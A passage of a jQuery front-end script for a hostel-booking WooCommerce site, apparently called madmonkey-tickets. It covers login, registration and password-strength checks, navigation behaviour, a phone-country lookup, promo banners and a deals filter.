            // $('#woocommerce-form-register #registration-submit').prop('disabled', false); 
            $('.woocommerce-form-register__submit').removeAttr('disabled');
          }
        });
      });
      $("#account_password, #reg_password, #password_1").keyup(function (e) {
        var password = this.value;
        wp.ajax.post({
          action: 'mdcheck_password_strength',
          password: password
        }).done(function (response) {
          if (/invalid/i.test(response)) {
            $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
          } else {
            $('.woocommerce-form-register__submit').removeAttr('disabled');
          }
          $('ul#password-strength').html(response);
        });
      });
      $("#account_password, #reg_password, #password_1").keyup(function (e) {
        var password = this.value;
        if (e.key === "Backspace") {
          wp.ajax.post({
            action: 'mdcheck_password_strength',
            password: password
          }).done(function (response) {
            if (/invalid/i.test(response)) {
              $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
            } else {
              $('.woocommerce-form-register__submit').removeAttr('disabled');
            }
            $('ul#password-strength').html(response);
          });
        }
      });
      var emailValidation = $("#billing_email_field label[for='billing_email']");
      function validateEmail(email) {
        var emailRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
        return emailRegex.test(email);
      }
      $("#billing_email").on("input", function () {
        var email = $(this).val();
        if (validateEmail(email)) {
          emailValidation.html("Email address:").css("color", "#212529");
        } else {
          emailValidation.html("Email address: Invalid Email").css("color", "red");
          //$('.shop_table tfoot, .place-order #place_order').addClass('disabled');
          $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
        }
      });
      var linkto = GetQueryParamsValue($(location).attr('href'));
      if (linkto.linkto) {
        $('html, body').animate({
          scrollTop: $('#pills-tab').position().top - 100
        }, 'slow');
        $('.nav-pills a[href="#cheat-3"]').tab('show');
      }

      // Get the link
      var linkToCopy = $("#copyLink").attr("href");

      // Attach click event to the image
      $("#imageCopyLink").click(function (e) {
        // Create a temporary input element
        var tempInput = $("<input>");

        // Append it to the body
        $("body").append(tempInput);

        // Set its value to the link
        tempInput.val(linkToCopy).select();

        // Copy the link to the clipboard
        document.execCommand("copy");

        // Remove the temporary input element
        tempInput.remove();

        // Optionally, provide some feedback to the user
        alert("Link copied to clipboard!");
        e.preventDefault();
      });
      $('.stars').each(function () {
        var score = $(this).data('score');
        $(this).css('--rating', score / 5);
      });
    });

    // login form validaton
    $(document).on('submit', '#loginform', function (event) {
      var username = $('#loginform #user_login').val();
      var password = $('#loginform #user_pass').val();
      if (username.length === 0) {
        $('#loginform #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('#loginform #user_login').parents('p').removeClass('warning');
      }
      event.preventDefault();
      wp.ajax.post({
        action: 'mdcheck_login_details',
        username: username,
        password: password
      }).done(function (response) {
        if (response == 1) {
          event.currentTarget.submit();
        } else if (response == 3) {
          top.location.href = '/my-account/lost-password';
        } else {
          $('.popup-login-wrapper span.warning').addClass('active');
          $('.popup-login-wrapper span.warning').show();
          $('.popup-login-wrapper span.warning.active').fadeOut(5000);
          event.preventDefault();
        }
      });
    });
    $('.woocommerce-ResetPassword-email .woocommerce-Button').click(function () {
      var email = $('.woocommerce-ResetPassword-email #user_login').val();
      if (email.length === 0) {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').removeClass('warning');
      }
      if (IsEmail(email) == false) {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').addClass('warning');
        return false;
      } else {
        $('.woocommerce-ResetPassword-email #user_login').parents('p').removeClass('warning');
      }
      wp.ajax.post({
        action: 'check_lost_password',
        email: email
      }).done(function (response) {
        if (response == 1) {
          $('#woocommerce-ResetPassword').submit();
        } else {
          $('.woocommerce-ResetPassword-email span.warning').addClass('active');
          return false;
        }
      });
      return false;
    });

    // header sticky
    function header_sticky() {
      var scroll = $(window).scrollTop();
      var $topbar = $('.site-header').outerHeight();
      var as = $('.site-header').outerHeight() + 5;
      var advisory = $('.travel-advisory').outerHeight();
      var height = $(window).innerHeight();
      var aa = as + advisory;
      if (scroll) {
        $('.site-header').addClass('active');
        $('.site-header').addClass('smally');
        $('.site-header').addClass('sticky-top');
        $('.sitenav-mobile').css({
          'margin-top': as + 'px',
          'height': height - as + 'px'
        });
        $('.sitenav-mobile').addClass("sticky-top");
        $('.cart-information').addClass('sticky-enable');
        $('.site-header').show();
        if (scroll > $topbar * 2) {
          $('.site-header').addClass('smally');
        }
      } else {
        $('.site-header').removeClass('active smally sticky-top');
        $('.cart-information').removeClass('sticky-enable');
        $('.sitenav-mobile').css({
          'margin-top': aa + 'px',
          'height': height - aa + 'px'
        });
        $('.sitenav-mobile').css("height", 'calc(100% - ' + aa + ')');
        $('.sitenav-mobile').removeClass("sticky-top");
      }
    }
    $(window).scroll(header_sticky);
    $(window).on("load", function () {
      setTimeout(function () {
        header_sticky();
      }, 100);
      $('input[name="guest_email"]').attr('name', 'guest_email[]');
      $('#guest_email_field').append('<p>Booking with friends? Add additional email <i id="add-guest-email" class="fa-solid fa-circle-plus"></i></p>');

      // console.clear();
    });

    $(window).on("resize", function () {
      header_sticky();
    });

    // intersect
    if ($('#esg-links').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#esg-links').position().top) {
          $('#esg-links').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#esg-links').removeClass('sticky-nav');
        }
      });
    }
    if ($('#mobile-list-country').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#mobile-list-country').position().top) {
          $('#mobile-list-country').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#mobile-list-country').removeClass('sticky-nav');
        }
      });
    }
    if ($('#mnavscroll').length) {
      $(document).on('scroll', function () {
        if ($(this).scrollTop() >= $('#mnavscroll').position().top) {
          $('#mnavscroll').addClass('sticky-nav');
        }
        if ($(this).scrollTop() <= 350) {
          $('#mnavscroll').removeClass('sticky-nav');
        }
      });
    }

    // burger menu
    $('.burger-menu#menu').click(function () {
      $('body').toggleClass('sitenav-mobile-active');
      if ($('body').hasClass('sitenav-mobile-active')) {
        $('body').css('overflow', 'hidden');
        $('.layout-backdrop').attr('aria-hidden', 'false');
      } else {
        $('body').css('overflow', 'auto');
        $('.layout-backdrop').attr('aria-hidden', 'true');
      }
      $('#sitenav-mobile').toggleClass('open');
      $('#sitenav-mobile').removeClass('expand');
    });
    $('.layout-backdrop').click(function () {
      var $backdrop = $('.layout-backdrop');
      $backdrop.attr('aria-hidden', $backdrop.attr('aria-hidden') == 'false' ? 'true' : 'false');
      $('body').removeClass('sitenav-mobile-active');
      $('body').css('overflow', 'auto');
      $('#sitenav-mobile').removeClass('open');
      $('#sitenav-mobile').removeClass('expand');
      $('.booking-counntry-search').removeClass("active");
    });

    // menu active
    $('#sitenav-mobile li a').click(function () {
      $("#sitenav-mobile li").removeClass("active");
      $(this).parent().addClass("active");
    });
    $(document).on('click', '.not-clickable .menu > .has-sub > a', function (event) {
      event.preventDefault();
      event.stopPropagation();
    });
    $(document).ready(function () {
      // Smooth scrolling
      $('li.scroll a, .partners-page a.partner-btn, .auto-scroll').on('click', function (e) {
        e.preventDefault();
        var url = $('body').find($(this).attr('href')).offset().top - 81;
        var posSticky = $('.pos-sticky');
        var elements = $(this).attr('href');
        if ($(elements) && posSticky.length) {
          $('html, body').animate({
            scrollTop: url - posSticky.outerHeight()
          }, 900, 'swing');
        } else {
          $('html, body').animate({
            scrollTop: url
          }, 900, 'swing');
        }
        $(this).parent().addClass('active');
        $(this).parent().siblings().removeClass('active');
        var selected = $(this).attr('value');
        if (selected == 'getting-here') {
          $('.nav-pills a[href="#cheat-3"]').tab('show');
        }
        return false;
      });
      var input = document.querySelector("#phone");
      var iti = window.intlTelInput(input, {
        initialCountry: "auto",
        geoIpLookup: function geoIpLookup(success, failure) {
          $.get("https://ipinfo.io", function () {}, "jsonp").always(function (resp) {
            var countryCode = resp && resp.country ? resp.country : "us";
            success(countryCode);
          });
        },
        utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js" // just for formatting/placeholders etc
      });

      input.addEventListener('countrychange', function (e) {
        // Auto-generate the country code when the country is changed
        $('#phone').val('');
        var countryData = iti.getSelectedCountryData();
        $('#phone').val('+' + countryData.dialCode + ' ' + $('#phone').val());
      });
      $('#woocommerce-form-register').on('submit', function (e) {
        e.preventDefault();
        var nonce = $('#woocommerce-register-nonce').val();
        var email = $('#reg_email').val();
        var password = $('#reg_password').val();
        var billing_first_name = $('#reg_billing_first_name').val();
        var billing_last_name = $('#reg_billing_last_name').val();
        var birthday_field = $('#birthday_field').val();
        var billing_country = $('#billing_country').val();
        var billing_currency = $('#reg_billing_currency').val();
        var billing_phone = $('#phone').val();
        var formData = {
          action: 'mm_register_user',
          nonce: nonce,
          email: email,
          password: password,
          billing_first_name: billing_first_name,
          billing_last_name: billing_last_name,
          birthday_field: birthday_field,
          billing_country: billing_country,
          billing_currency: billing_currency,
          billing_phone: billing_phone
        };
        wp.ajax.post(formData).done(function (response) {
          if (response) {
            $('.full-experience, .welcome-message').slideToggle("slow");
            $('.deets-text').hide();
            window.location.href = response.redirect;
          }
        }).fail(function (response) {
          alert(response.data);
        });
      });
    });
    $(document).on('click', '.shop_table a#more-order-detais', function () {
      $('.shop_table tbody').slideToggle('fast', function () {
        if ($(this).is(':visible')) $(this).css('display', 'block');
        $(this).closest('table').toggleClass('active');
        $(".shop_table a#more-order-detais").toggleClass('active', $(this).is(':visible'));
        return false;
      });
    });
    $(document).on('click', '#cart-information a#more-order-detais', function () {
      var nprice = $("p#total-price").attr("total");
      $(this).toggleClass('active');
      $("#cart-information").toggleClass('active');
      $('#cart-information .item-book.check-in').remove();
      $('#cart-information .item-book.check-out').remove();
      $('#cart-information .item-book').slideToggle('fast', function () {
        if ($(this).is(':visible'))
          // $(this).css('display', 'block');
          $('#cart-information .item-book.promo').css('display', 'flex');
        $('#cart-information .item-book.check-in').css('display', 'none');
        $('#cart-information .item-book.check-out').css('display', 'none');
        if (nprice != undefined) {
          $("#cart-information").addClass("active-total");
        } else {
          $("#cart-information").removeClass("active-total");
        }
        return false;
      });
    });

    // Smooth scrolling
    $('.esg-links li.esg a, .talent-header a').click(function (e) {
      e.preventDefault();
      var url = $('body').find($(this).attr('href')).offset().top - 120;
      $('html, body').animate({
        scrollTop: url
      }, 1000);
      return false;
    });
    $(document).on('click', '.card-expss', function (e) {
      var id = $(this).attr("data");
      var index = $(this).attr("index");
      $(".skeleton-2").show();
      $('#experiences-modal .card-content').remove();
      wp.ajax.post({
        action: 'destination_selected',
        id: id,
        index: index
      }).done(function (response) {
        $('#experiences-modal-content').html(response);
        $(".skeleton-2").hide();
      });
    });
    $(document).on('click', 'a#change-woo-image', function () {
      $("#form-row-pic").toggle();
    });
    $('.dropdown-menu a.dropdown-toggle').on('click', function (e) {
      if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass('show');
      }
      var $subMenu = $(this).next('.dropdown-menu');
      $subMenu.toggleClass('show');
      $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function (e) {
        $('.dropdown-submenu .show').removeClass('show');
      });
      return false;
    });

    //// added 20.10.2022 /////

    $('.dropdown-toggle').click(function () {
      var sitenav = $('.sitenav-mobile');
      sitenav.removeClass('expand');
    });
    $('.sub-expand .dropdown-toggle').click(function () {
      var myParent = $(this).parent('.sub-expand');
      var sitenav = $('.sitenav-mobile');
      if (myParent.hasClass('show')) {
        sitenav.removeClass('expand');
      } else {
        sitenav.addClass('expand');
      }
    });
    $(document).on('click', '#book-now-mobile', function (e) {
      if ($(this).hasClass('active')) ; else {
        return false;
      }
    });

    // validation
    function IsEmail(email) {
      var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
      if (!regex.test(email)) {
        return false;
      } else {
        return true;
      }
    }
    var createCookie = function createCookie(name, value, days) {
      var expires;
      if (days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        expires = "; expires=" + date.toGMTString();
      } else {
        expires = "";
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    };
    function getCookie(c_name) {
      if (document.cookie.length > 0) {
        var c_start = document.cookie.indexOf(c_name + "=");
        if (c_start != -1) {
          c_start = c_start + c_name.length + 1;
          var c_end = document.cookie.indexOf(";", c_start);
          if (c_end == -1) {
            c_end = document.cookie.length;
          }
          return unescape(document.cookie.substring(c_start, c_end));
        }
      }
      return "";
    }
    $(document).ready(function () {
      var is_close = false;
      $(window).scroll(function () {
        if (is_close) return;
        var y = $(this).scrollTop();
        var height = $('section.banner').outerHeight();
        if (y > height) {
          $('.cta-banner').slideDown();
        } else {
          $('.cta-banner').slideUp();
        }
      });
      $('.close-cta-popup').on('click', function () {
        $('.cta-banner').fadeOut();
        is_close = true;
      });
      $(document).on('click', function (e) {
        var container = $(".cta-banner");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
          container.fadeOut();
          is_close = true;
        }
      });
      $('.price-content .btn').on('click', function () {
        $(this).addClass('loading');
        $(this).append('<span class="spinner-border"></span>');
      });

      // back page
      $(window).on('pagehide', function () {
        // Remove the class when back button is clicked
        $('.price-content .btn').removeClass('loading');
        $('.price-content .btn .spinner-border').remove();
      });
      var title = $('h1.entry-title').text();
      $('p.ez-toc-title').text(title);
      $('.accordion .card .card-header').on('click', function () {
        $('.accordion .card').removeClass('active');
        if (jQuery(this).parent().find('.show').length === 0) {
          jQuery(this).parent().addClass('active');
        }
      });
      $('.woocommerce-edit-account .datepicker').datepicker();
      $("form.edit-account :input").each(function () {
        $(this).change(function () {
          $(this).closest('form').find(':submit').prop('disabled', false);
        });
      });
      $('.safetywing-price-widget').css('display', '');
      $('.login-password').append('<span class="show-password-input"></span>');
      $(document).on('click', '.login-password .show-password-input', function () {
        // if ($(this).hasClass('display-password')) {
        //   $(this).removeClass('display-password');
        // } else {
        //   $(this).addClass('display-password');
        // }
        // if ($(this).hasClass('display-password')) {
        //   $(this).siblings(['input[type="password"]']).prop('type', 'text');
        // } else {
        //   $(this).siblings('input[type="text"]').prop('type', 'password');
        // }

        var passwordField = $(this).siblings('.input');
        var fieldType = passwordField.attr('type');

        // Toggle password visibility
        if (fieldType === 'password') {
          passwordField.attr('type', 'text');
          $(this).removeClass('display-password');
          // $(this).removeClass('fa-eye').addClass('fa-eye-slash');
        } else {
          passwordField.attr('type', 'password');
          $(this).addClass('display-password');
          // $(this).removeClass('fa-eye-slash').addClass('fa-eye');
        }
      });

      setTimeout(function () {
        $('.woocommerce-message').fadeOut('fast');
      }, 5000);

      // App Download
      if (getCookie('AppDownload').length <= 0) {
        $('.app-download').slideDown("slow");
      }
      $('.close-app-download').on('click', function (e) {
        e.preventDefault();
        $('.app-download').slideUp("slow");
        createCookie('AppDownload', true, 1);
      });
      $('.app-download .btn').on('click', function () {
        $('.app-download').slideUp("slow");
        createCookie('AppDownload', true, 1);
      });

      // QR Code
      $('.qr-close').on('click', function () {
        $(".qr-code").removeClass('bounceInLeft');
        setTimeout(function () {
          $('.qr-code').hide();
          createCookie('QRcode', true, 1);
        }, 500);
        return false;
      });
      if (getCookie('QRcode').length != 0) {
        $('.qr-code').hide();
        $(".qr-code").removeClass('bounceInLeft');
      }

      // Birthday Promo
      $('.birthday-close').on('click', function () {
        $(".birthday-promo").removeClass('bounceInLeft');
        setTimeout(function () {
          $('.birthday-promo').hide();
          createCookie('birthdaypromo', true, 1);
        }, 500);
        return false;
      });
      if (getCookie('birthdaypromo').length != 0) {
        $('.birthday-promo').hide();
        $(".birthday-promo").removeClass('bounceInLeft');
      }

      // Madventure Navigation Filter
      $('.exp-nav .menu > .has-sub > a').click(function (event) {
        event.preventDefault();
      });

      // Backpackers Guide Navigation
      $('.sitenav .has-sub .arrow').click(function (event) {
        event.preventDefault();
        event.stopPropagation();
        $(this).closest('.navbar').addClass('top-index');
      });

      // Backpackers Guide Navigation click outside
      $(document).click(function (event) {
        if (!$(event.target).closest('.sitenav .has-sub .arrow').length) {
          $('.sitenav .has-sub .arrow').closest('.navbar').removeClass('top-index');
        }
      });
    });

    // auto scroll when click search booking
    $('.booking-search.revamp .item-check input, .booking-search.revamp .item-check .date, .card-destination .open-destination, .booking-search.revamp .places-item').click(function () {
      if (!$('.bookig-search-holder').hasClass('fixed')) {
        $('html, body').animate({
          scrollTop: 200
        }, 500, 'easeInOutQuart');
      }
    });

    // custom function
    function GetQueryParamsValue(url) {
      var paramArr = url.slice(url.indexOf('?') + 1).split('&');
      var params = {};
      paramArr.map(function (param) {
        var _param$split = param.split('='),
          key = _param$split[0],
          val = _param$split[1];
        params[key] = decodeURIComponent(val);
      });
      return params;
    }

    // On Modal Close

    $('.modal.faq').on('hidden.bs.modal', function () {
      $('.collapse').collapse('hide');
      $('.accordion .card').removeClass('active');
    });

    // deals country filter
    $('#deal-country-filter .country-filter li a#country').click(function (event) {
      var ids = $(this).attr("data").slice(0, -1);
      var prodids = $(this).attr("prodids").slice(0, -1);
      var pageid = $(this).attr("pageid");
      var active = document.querySelector('#deal-country-filter .country-filter li a.active');
      if (active) {
        active.classList.remove('active');
      }
      event.currentTarget.classList.add('active');
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'deal_page_results',
          ids: ids,
          prodids: prodids,
          pageid: pageid
        },
        beforeSend: function beforeSend() {
          $('#section-promo-sliders .section').attr('style', 'visibility: hidden');
          $("#spinner-ajax").show();
        },
        complete: function complete() {
          $("#spinner-ajax").hide();
          $('#section-promo-sliders .section').attr('style', 'visibility: visible');
        },
        success: function success(response) {
          $('#section-promo-sliders').html(response);
          $('body').swipeBooking();
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });

    // remove autoscroll to top on load
    $(window).on('beforeunload', function () {
      sessionStorage.removeItem("scrollPos");
    });
    $(window).scroll(function () {
      var scrollPos = document.querySelector("html").scrollTop;
      sessionStorage.setItem("scrollPos", scrollPos);
    });
    $(window).on('load', function () {
      var getscrollPos = sessionStorage.getItem("scrollPos");
      if (getscrollPos) {
        document.querySelector("html").scrollTop = getscrollPos;
        setTimeout(function () {
          sessionStorage.removeItem("scrollPos");
        }, 500);
      }
      $(function () {
        $('[data-toggle="tooltip"]').tooltip();
      });
    });
  })(jQuery);

}(jQuery));

//# sourceMappingURL=madmonkey-tickets.js.map
